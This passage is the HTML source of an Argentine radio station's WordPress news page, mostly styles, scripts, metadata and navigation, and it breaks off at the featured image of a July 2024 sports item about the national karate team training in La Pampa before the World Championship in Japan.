!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://contactoradio.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/css/bootstrap.css?ver=1765921460' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='newses-style-css' href='https://contactoradio.com/wp-content/cache/background-css/1/contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/style.css?ver=1765921460&wpr_t=1769461610' type='text/css' media='all' />
<link rel='stylesheet' id='light-css' href='https://contactoradio.com/wp-content/cache/background-css/1/contactoradio.com/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9&wpr_t=1769461610' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dark-css' href='https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/css/colors/dark.css?ver=1765921460' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/css/font-awesome.css?ver=1765921460' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smartmenus-css' href='https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/css/jquery.smartmenus.bootstrap.css?ver=1765921460' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='newses-swiper.min-css' href='https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/css/swiper.min.css?ver=1765921460' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_likes-css' href='https://contactoradio.com/wp-content/cache/min/1/p/jetpack/15.4/modules/likes/style.css?ver=1767824087' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-dc707792-4932-4801-90c8-27581978f01b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://contactoradio.com/wp-content/cache/min/1/p/jetpack/15.4/modules/sharedaddy/sharing.css?ver=1768338466' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://contactoradio.com/wp-content/cache/min/1/p/jetpack/15.4/_inc/social-logos/social-logos.min.css?ver=1768338466' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js?ver=1768338466" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js?ver=1765921461" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=1765921461" id="ansar-import-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/js/navigation.js?ver=1765921461" id="newses-navigation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/js/bootstrap.js?ver=1765921461" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/js/jquery.smartmenus.js?ver=1765921461" id="smartmenus-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/js/jquery.smartmenus.bootstrap.js?ver=1765921461" id="smartmenus-bootstrap-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/js/jquery.marquee.js?ver=1765921461" id="newses-marquee-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/themes/newses-pro/js/swiper.min.js?ver=6.9" id="swiper.min.js-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://contactoradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://contactoradio.com/wp-json/wp/v2/posts/9420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contactoradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/" />
<link rel='shortlink' href='https://contactoradio.com/?p=9420' />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="El seleccionado argentino de karate se prepara con intensidad en La Pampa de cara al próximo Mundial en Japón. Este equipo nacional cuenta con la destacada presencia de tres judocas pampeanos, quienes han sido convocados para representar al país en la competencia internacional. El seleccionado argentino de karate se encuentra inmerso en una etapa crucial&hellip;" />
        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="La selección argentina de Karate concentra en La Pampa rumbo al Mundial de Japón" />
<meta property="og:url" content="https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/" />
<meta property="og:description" content="El seleccionado argentino de karate se prepara con intensidad en La Pampa de cara al próximo Mundial en Japón. Este equipo nacional cuenta con la destacada presencia de tres judocas pampeanos, quie…" />
<meta property="article:published_time" content="2024-07-12T21:28:43+00:00" />
<meta property="article:modified_time" content="2024-07-12T21:28:43+00:00" />
<meta property="og:site_name" content="Contacto Radio FM" />
<meta property="og:image" content="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="La selección argentina de Karate concentra en La Pampa rumbo al Mundial de Japón" />
<meta name="twitter:image" content="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="text"],
input[type="email"],
input[type="tel"],
textarea
{
    background-color: #fff;
    color: #000;
    width: 100%;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mg-breadcrumb-section{--wpr-bg-3ece9b32-d114-456f-9cf9-20be793dfa7c: url('https://contactoradio.com/wp-content/themes/newses-pro/images/breadcrumb-back.jpg');}.mg-nav-widget-area-back{--wpr-bg-69fb3bab-0c48-4d5f-89c3-9a942b885a16: url('https://contactoradio.com/wp-content/themes/newses-pro/images/head-back.jpg');}input[type="text"],
input[type="email"],
input[type="tel"],
textarea{--wpr-bg-141b7d03-7370-4723-99f3-e5c87960a5ae: url('https://contactoradio.com/wp-content/themes/newses-pro/images/head-back.jpg');}.rll-youtube-player .play{--wpr-bg-dc707792-4932-4801-90c8-27581978f01b: url('https://contactoradio.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mg-breadcrumb-section","style":".mg-breadcrumb-section{--wpr-bg-3ece9b32-d114-456f-9cf9-20be793dfa7c: url('https:\/\/contactoradio.com\/wp-content\/themes\/newses-pro\/images\/breadcrumb-back.jpg');}","hash":"3ece9b32-d114-456f-9cf9-20be793dfa7c","url":"https:\/\/contactoradio.com\/wp-content\/themes\/newses-pro\/images\/breadcrumb-back.jpg"},{"selector":".mg-nav-widget-area-back","style":".mg-nav-widget-area-back{--wpr-bg-69fb3bab-0c48-4d5f-89c3-9a942b885a16: url('https:\/\/contactoradio.com\/wp-content\/themes\/newses-pro\/images\/head-back.jpg');}","hash":"69fb3bab-0c48-4d5f-89c3-9a942b885a16","url":"https:\/\/contactoradio.com\/wp-content\/themes\/newses-pro\/images\/head-back.jpg"},{"selector":"input[type=\"text\"],\ninput[type=\"email\"],\ninput[type=\"tel\"],\ntextarea","style":"input[type=\"text\"],\ninput[type=\"email\"],\ninput[type=\"tel\"],\ntextarea{--wpr-bg-141b7d03-7370-4723-99f3-e5c87960a5ae: url('https:\/\/contactoradio.com\/wp-content\/themes\/newses-pro\/images\/head-back.jpg');}","hash":"141b7d03-7370-4723-99f3-e5c87960a5ae","url":"https:\/\/contactoradio.com\/wp-content\/themes\/newses-pro\/images\/head-back.jpg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-dc707792-4932-4801-90c8-27581978f01b: url('https:\/\/contactoradio.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"dc707792-4932-4801-90c8-27581978f01b","url":"https:\/\/contactoradio.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally" /></head>
<body class="wp-singular post-template-default single single-post postid-9420 single-format-standard wp-custom-logo wp-theme-newses-pro wide  ta-hide-date-author-in-list" >
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <!--wrapper-->
    <div data-rocket-location-hash="0df92fc98dde7b11c40cea26e15722b5" class="wrapper">
                <header data-rocket-location-hash="94402e8c165d5689c28ba307df9daf69" class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
                <div class="mg-head-detail d-none d-md-block">
        <div class="container">
            <div class="row align-items-center">
                                <div class="col-md-6 col-xs-12 col-sm-6">
                    <ul class="info-left">
                                <li><i class="fa fa-calendar ml-3"></i>26/01/2026            <span class="time">  21:06</span>
                    </li>


                       </ul>
                </div>
                                <div class="col-md-6 col-xs-12 ">
                    <ul class="mg-social info-right">
                        
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-facebook"></i></a></span> </li>
                                                <li><span class="icon-soci twitter"><a target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-twitter"></i></a></span></li>
                                                <li><span class="icon-soci instagram"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-instagram"></i></a></span></li>
                                                <li><span class="icon-soci youtube"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-youtube"></i></a></span></li>
                                            </ul>
                </div>
                            </div>
        </div>
    </div>
                <div data-rocket-location-hash="59da2742c0cfbe9e551e00d2c0419b4b" class="clearfix"></div>
                        <div data-bg="https://contactoradio.com/wp-content/themes/newses-pro/images/head-back.jpg" class="mg-nav-widget-area-back rocket-lazyload" style=''>
                          <div class="inner"  style="background-color:#ffffff;" > 
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4">
                                <div class="navbar-header">
                                <a href="https://contactoradio.com/" class="navbar-brand" rel="home"><img width="677" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20677%20220'%3E%3C/svg%3E" class="custom-logo" alt="Contacto Radio FM" decoding="async" fetchpriority="high" data-lazy-srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" data-lazy-sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-lazy-src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /><noscript><img width="677" height="220" src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" class="custom-logo" alt="Contacto Radio FM" decoding="async" fetchpriority="high" srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /></noscript></a>                                </div>
                            </div>
                                       <div class="col-md-9 col-sm-8">
                                    <div class="container">
                        <div class="row align-items-center">
                            <div class="ml-auto py-2">
                            <a class="pull-right img-fluid" href="" target="_blank">
                                <img width="600" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20100'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-attachment-id="15141" data-permalink="https://contactoradio.com/banner_cuidarvidaverano26_600x100/" data-orig-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" data-orig-size="600,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="banner_CuidarVidaVerano26_600x100" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100-300x50.gif" data-large-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" data-lazy-src="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" /><noscript><img width="600" height="100" src="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" class="attachment-full size-full" alt="" decoding="async" data-attachment-id="15141" data-permalink="https://contactoradio.com/banner_cuidarvidaverano26_600x100/" data-orig-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" data-orig-size="600,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="banner_CuidarVidaVerano26_600x100" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100-300x50.gif" data-large-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" /></noscript>                            </a>
                            </div>
                        </div>
                    </div>
                  
                <!--== Top Tags ==-->
                <div class="mg-tpt-tag-area">
                               
                </div>
            <!-- Trending line END -->
            
                        </div>
                    </div>
                </div>
              </div>
          </div></div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://contactoradio.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                           <!-- <span class="my-1 mx-2 close"></span>
                          <span class="navbar-toggler-icon"></span> -->
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://contactoradio.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                            <ul id="menu-menu" class="nav navbar-nav"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://contactoradio.com"><span class='fa fa-home'></span></a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" title="Provinciales" href="https://contactoradio.com/c/provinciales/">Provinciales</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="nav-link" title="Nacionales" href="https://contactoradio.com/c/nacionales/">Nacionales</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a class="nav-link" title="Internacionales" href="https://contactoradio.com/c/internacionales/">Internacionales</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a class="nav-link" title="Política" href="https://contactoradio.com/c/politica/">Política</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" title="Sociedad" href="https://contactoradio.com/c/sociedad/">Sociedad</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a class="nav-link" title="Policiales" href="https://contactoradio.com/c/policiales/">Policiales</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="nav-link" title="Cultura" href="https://contactoradio.com/c/cultura/">Cultura</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302"><a class="nav-link" title="Deportes" href="https://contactoradio.com/c/deportes/">Deportes</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a class="nav-link" title="Espectáculos" href="https://contactoradio.com/c/espectaculos/">Espectáculos</a></li>
</ul>                    </div>   
                    <!--/ Navigation --> 
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://contactoradio.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
                <div class="clearfix"></div>
        <!--== /Top Tags ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main data-rocket-location-hash="4fade5f1678a8d8f9be5cf15109d0f9b" id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                                        <div class="mg-blog-category mb-1"> 
                                      
                                            <a href="https://contactoradio.com/c/deportes/" style="">
                            Deportes                        </a>
                                                        </div>
                                  <h1 class="title">La selección argentina de Karate concentra en La Pampa rumbo al Mundial de Japón</h1>
              <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      Jul 12, 2024</span>
                                        <span class="newsup-tags"><i class="fa fa-tag"></i>
                      <a href="https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/"><a href="https://contactoradio.com/t/argentino/" rel="tag">argentino</a>, <a href="https://contactoradio.com/t/karate/" rel="tag">karate</a>, <a href="https://contactoradio.com/t/seleccionado/" rel="tag">seleccionado</a></a>
                    </span>
                                    </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <a href="https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/"><img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="" decoding="async" data-lazy-srcset="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg 600w, https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate-300x200.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="9421" data-permalink="https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/seleccionado_argentino_karate/" data-orig-file="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg" data-orig-size="600,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seleccionado_argentino_karate" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate-300x200.jpg" data-large-file="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg" data-lazy-src="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg" /><noscript><img width="600" height="400" src="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg 600w, https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="9421" data-permalink="https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/seleccionado_argentino_karate/" data-orig-file="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg" data-orig-size="600,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seleccionado_argentino_karate" data-image-description="" data-image-caption="" 